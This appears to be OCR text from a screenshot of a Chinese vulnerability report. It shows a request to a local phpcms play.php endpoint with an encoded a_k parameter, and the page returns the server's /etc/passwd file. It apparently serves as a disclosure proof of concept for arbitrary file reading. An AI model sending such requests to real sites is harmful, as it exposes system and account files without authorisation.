 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/n/phpcms/play.php?a_k=GnRBQwJbXkEEUS Google
PageRank Alexa Secinn Planet Google WooYun Exploit-DB 0×50sec xfocus MD5 T00LS »
WooYun.org | 提交漏洞 http://127.0....WlcRCSV4LBsL
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:107::/var/run/dbus:/bin/false avahi-
autoipd:x:103:110:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:104:111:Avahi
mDNS daemon,,,:/var/run/avahi-daemon:/bin/false couchdb:x:105:113:CouchDB Administrator,,,:/var
/lib/couchdb:/bin/bash speech-dispatcher:x:106:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:
/bin/sh usbmux:x:107:46:usbmux daemon,,,:/home/usbmux:/bin/false haldaemon:x:108:114:Hardware
abstraction layer,,,:/var/run/hald:/bin/false kernoops:x:109:65534:Kernel Oops Tracking Daemon,,,:/:
/bin/false pulse:x:110:115:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:111:117:RealtimeKit,,,:/proc:/bin/false saned:x:112:118::/home/saned:/bin/false
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false gdm:x:114:120:Gnome Display
完成